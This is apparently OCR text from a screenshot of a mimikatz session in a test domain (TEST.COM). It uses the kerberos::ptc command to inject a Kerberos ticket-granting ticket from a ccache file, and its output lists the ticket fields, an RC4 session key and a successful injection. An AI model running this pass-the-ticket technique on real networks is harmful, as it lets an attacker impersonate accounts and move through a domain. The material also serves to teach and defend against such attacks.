 mimikatz # kerberos::ptc TGT_bypass@test.com.ccache
Principal : (01) : bypass ; @ TEST.COM
Data 0
Start/End/MaxRenew: 2020/11/28 17:11:58 ; 2020/11/29 3:11:58 ; 2020/1
2/5 17:11:58
Service Name (01) : krbtgt ; TEST.COM ; @ TEST.COM
Target Name  (01) : krbtgt ; TEST.COM ; @ TEST.COM
Client Name  (01) : bypass ; @ TEST.COM
Flags 50a00000    : pre_authent ; renewable ; proxiable ; forwardable
;
Session Key       : 0x00000017 - rc4_hmac_nt
6c8f2e45fd9be45daee0c07080fca03a
Ticket            : 0x00000000 - null              ; kvno = 2
[...]
* Injecting ticket : OK
mimikatz # exit
Bye!